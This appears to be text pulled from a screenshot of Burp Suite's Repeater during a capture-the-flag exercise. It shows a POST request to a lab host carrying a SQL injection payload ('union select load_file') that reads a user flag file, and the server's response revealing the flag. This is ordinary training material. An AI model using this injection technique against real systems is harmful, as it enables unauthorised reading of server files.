 test × flag × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 Content-Length: 57
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.11.128
9 Referer: http://10.10.11.128/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9,es;q=0.8
12 Cookie: PHPSESSID=6tr885m036n981lqgsq7lofq1n
13 Connection: close
14
15 player=' union select load_file('/home/uhc/user.txt')-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 16 Dec 2022 19:28:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 88
10
11 Sorry, c9ba0af8909c184839f957084254c996
12 you are not eligible due to already qualifying.